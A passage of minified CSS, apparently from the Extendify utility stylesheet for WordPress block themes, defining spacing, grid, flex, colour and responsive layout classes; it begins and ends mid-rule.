xt-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 